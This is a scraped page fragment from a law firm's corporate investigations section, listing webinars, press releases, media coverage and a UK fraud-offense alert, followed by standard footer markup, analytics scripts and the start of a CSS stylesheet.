                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fbiss-new-export-control-rule-increases-compliance-burden-companies.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fbiss-new-export-control-rule-increases-compliance-burden-companies.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Webinar
            </span>

    <span class = "display-or-pub-date">
          09.17.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/white-collar-regulatory-developments-2025.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">09.17</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/white-collar-regulatory-developments-2025.html">
            White Collar and Regulatory Developments in Northern California and Beyond (September 2025)


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                            12:00PM -  1:00PM PDT
                        </p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=White%20Collar%20and%20Regulatory%20Developments%20in%20Northern%20California%20and%20Beyond%20%28September%202025%29&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-2025.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-2025.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-2025.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhite-collar-regulatory-developments-2025.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Webinar
            </span>

    <span class = "display-or-pub-date">
          09.09.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/dc-disrupted-doj-anti-dei-enforcement.html">



        <div class = "module--insight-items__news-insight-preview__rte">

            <div class = "module--insight-items__events-insight-preview__date-picker">
                <div class="module--insight-items__events-insight-preview__date-picker__text">09.09</div>
            </div>

            <div class="module--insight-items__events-insight-preview__container clearfix">
                <h3 class="insight-items__linked-name">
                    
<a  href="/en/news-and-insights/dc-disrupted-doj-anti-dei-enforcement.html">
            DC Disrupted: Unpacking New Anti-DEI Enforcement Guidance


</a>

                </h3>

                <div class="module--insight-items__events-insight-preview__rte">
                        <p>
                             2:00PM -  3:00PM EDT
                        </p>

                </div>
            </div>
        </div>



        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=DC%20Disrupted%3A%20Unpacking%20New%20Anti-DEI%20Enforcement%20Guidance&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdc-disrupted-doj-anti-dei-enforcement.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdc-disrupted-doj-anti-dei-enforcement.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdc-disrupted-doj-anti-dei-enforcement.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fdc-disrupted-doj-anti-dei-enforcement.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Press Release
            </span>

    <span class = "display-or-pub-date">
          09.02.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/pillsbury-adds-jennifer-kennedy-gellie-national-security-practice.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/pillsbury-adds-jennifer-kennedy-gellie-national-security-practice.html">
            Pillsbury Adds Jennifer Kennedy Gellie—Former DOJ Counterintelligence and Export Control Section Chief—as Partner to its Elite National Security Practice


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Pillsbury%20Adds%20Jennifer%20Kennedy%20Gellie%E2%80%94Former%20DOJ%20Counterintelligence%20and%20Export%20Control%20Section%20Chief%E2%80%94as%20Partner%20to%20its%20Elite%20National%20Security%20Practice&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-adds-jennifer-kennedy-gellie-national-security-practice.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-adds-jennifer-kennedy-gellie-national-security-practice.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-adds-jennifer-kennedy-gellie-national-security-practice.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fpillsbury-adds-jennifer-kennedy-gellie-national-security-practice.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Media Coverage
            </span>

    <span class = "display-or-pub-date">
          08.28.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/fraud-market-manipulation-misconduct-likely--focus-new-sec-enforcement-chief.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/fraud-market-manipulation-misconduct-likely--focus-new-sec-enforcement-chief.html">
            Fraud, Market Manipulation and Misconduct Likely to be Focus of New SEC Enforcement Chief


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Source: <em>Dow Jones Risk Journal</em></p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Fraud%2C%20Market%20Manipulation%20and%20Misconduct%20Likely%20to%20be%20Focus%20of%20New%20SEC%20Enforcement%20Chief&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffraud-market-manipulation-misconduct-likely--focus-new-sec-enforcement-chief.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffraud-market-manipulation-misconduct-likely--focus-new-sec-enforcement-chief.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffraud-market-manipulation-misconduct-likely--focus-new-sec-enforcement-chief.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ffraud-market-manipulation-misconduct-likely--focus-new-sec-enforcement-chief.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Media Coverage
            </span>

    <span class = "display-or-pub-date">
          08.27.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/when-should-public-companies-disclose-government-investigations.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/when-should-public-companies-disclose-government-investigations.html">
            When Should Public Companies Disclose Government Investigations?


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Source: <em>Global Investigations Review</em></p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=When%20Should%20Public%20Companies%20Disclose%20Government%20Investigations%3F&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhen-should-public-companies-disclose-government-investigations.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhen-should-public-companies-disclose-government-investigations.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhen-should-public-companies-disclose-government-investigations.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fwhen-should-public-companies-disclose-government-investigations.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Awards &amp; Rankings
            </span>

    <span class = "display-or-pub-date">
          08.21.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/212-pillsbury-lawyers-2026-edition-best-lawyers-america.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/212-pillsbury-lawyers-2026-edition-best-lawyers-america.html">
            212&nbsp;Pillsbury Lawyers Recognized in 2026 Edition of <em>Best Lawyers in America </em>


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=212%20Pillsbury%20Lawyers%20Recognized%20in%202026%20Edition%20of%20Best%20Lawyers%20in%20America%20&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F212-pillsbury-lawyers-2026-edition-best-lawyers-america.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F212-pillsbury-lawyers-2026-edition-best-lawyers-america.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F212-pillsbury-lawyers-2026-edition-best-lawyers-america.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2F212-pillsbury-lawyers-2026-edition-best-lawyers-america.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          07.17.25
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/uk-corporate-offense-failure-to-prevent-fraud-economic-crime-corporate-transparency-act-2023.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/uk-corporate-offense-failure-to-prevent-fraud-economic-crime-corporate-transparency-act-2023.html">
            New UK Corporate Offense of “Failure to Prevent Fraud” Under Economic Crime and Corporate Transparency Act 2023: What Companies Need to Be Ready


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Time is running out to put in place reasonable fraud prevention procedures, as the UK Serious Fraud Office (SFO) is actively seeking to prosecute companies from September 1.</p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=New%20UK%20Corporate%20Offense%20of%20%E2%80%9CFailure%20to%20Prevent%20Fraud%E2%80%9D%20Under%20Economic%20Crime%20and%20Corporate%20Transparency%20Act%202023%3A%20What%20Companies%20Need%20to%20Be%20Ready&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fuk-corporate-offense-failure-to-prevent-fraud-economic-crime-corporate-transparency-act-2023.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fuk-corporate-offense-failure-to-prevent-fraud-economic-crime-corporate-transparency-act-2023.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fuk-corporate-offense-failure-to-prevent-fraud-economic-crime-corporate-transparency-act-2023.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fuk-corporate-offense-failure-to-prevent-fraud-economic-crime-corporate-transparency-act-2023.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>


            <div class="content__center">
                <div class="js-insight-items__view-all icon  module--view-button module--toggle">
                    <span class="icon icon-down-accordian module--view-button__icon"></span>
                    <label class="ada-label" for="ada-label">View More</label>
                    <input class="js-view-more-state view-more-state" type="text" id="ada-label"/>
                    <span class="module--view-button__text"><a class ="module--view-button__link" >View More</a></span>
                </div>

                <div class="js-insight-items__redirect-to-search icon  module--view-button module--toggle module--redirect">
                    <a href=/en/search-results.html?v=insights&amp;p=15487>
                      <span class="icon icon-down-accordian module--view-button__icon"></span>
                      <span class="module--view-button__text">View All</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
  </div>
</section>




                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/services/index.html' href='/en/services/index.html'>Services</a> &gt;
           <a class="breadcrumb--link" data-url='/en/services/litigation/index.html' href='/en/services/litigation/index.html'>Litigation</a> &gt;
            <span data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html">Corporate Investigations &amp; White Collar Defense</span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Log In</button>
                </a>
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Alumni</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>



        <div id="alt-bio-info" data-template="experience_landing" data-sdID="15487" data-uri="https://www.pillsburylaw.com:80/en/services/litigation/corporate-investigations-and-white-collar-defense.html"></div>
        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css
body_size: 39499
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:normal}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}textarea,button,input{outline:0;-webkit-appearance:none}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clear-results{display:block;clear:both}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:link,a:visited,a:hover,a:active{text-decoration:none}a{outline:0 !important}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") 